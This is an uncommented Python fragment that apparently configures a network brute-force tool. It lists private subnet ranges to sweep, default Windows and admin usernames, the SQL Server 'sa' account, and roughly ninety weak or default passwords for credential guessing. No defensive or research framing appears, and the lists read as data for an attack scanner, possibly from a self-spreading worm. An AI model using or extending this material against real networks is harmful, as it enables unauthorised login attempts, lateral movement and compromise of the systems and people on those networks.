 iplist = ['192.168.0.1/24', '192.168.1.1/24', '192.168.2.1/24', '192.168.3.1/24',
'192.168.4.1/24', '192.168.5.1/24', '192.168.6.1/24', '192.168.7.1/24', '192.168.8.1/24',
'192.168.9.1/24', '192.168.10.1/24', '192.168.18.1/24', '192.168.31.1/24', '192.168.199.1/24',
'192.168.254.1/24', '192.168.67.1/24', '10.0.0.1/24', '10.0.1.1/24', '10.0.2.1/24',
'10.1.1.1/24', '10.90.90.1/24', '10.1.10.1/24', '10.10.1.1/24']
userlist = ['', 'Administrator', 'user', 'admin', 'test', 'hp', 'guest']
userlist2 = ['', 'Administrator', 'admin', 'hp']
msuser = ['sa']
passlist = ['', '123456', 'test1', '121212', 'golden', 'admin123', 'homelesspa', 'sa123',
'admin@123', '1', 'password', '21', '123.com', 'OPERADOR', 'fuckyou', '123456789', '123123123',
'adminsa', 'admin888', 'sa12345', 'qwer12345', 'qwe123', '123', '1qaz@WSX', 'A123456',
'1q2w3e4r', 'compta', '123123', '11223344', 'Admin123', 'p@ssword', 'abcdefg', 'Aa12345678',
'Ab123', '123qwe', 'Password01', 'sql2008', 'sql2005', 'sql2000', 'qwertyuiop', 'pass', 'sa2008'
, 'saadmin', 'abc', 'P@SSW0RD', '555555', 'aaaaaa', '!@#$%^&*', '123456789a', 'ABCabc123',
'Aa123456', '1234', 'abcd@1234', 'football', 'Huawei@123', 'sql2010', '123@abc', 'baseball',
'P@SSWORD', 'passw0rd', '666666', 'aa123456', 'princess', 'p@ssw0rd', '1q2w3e4r5t', '5201314',
'admin', '1234567890', '222222', 'P@ssw0rd123', '999999', 'iloveyou', 'abc123', 'sqlpassword',
'login', 'Aa123456.', 'sqlpass', '654321', 'love', 'g_czechout', '123qwe!@#', 'P@ssword', 'asdf'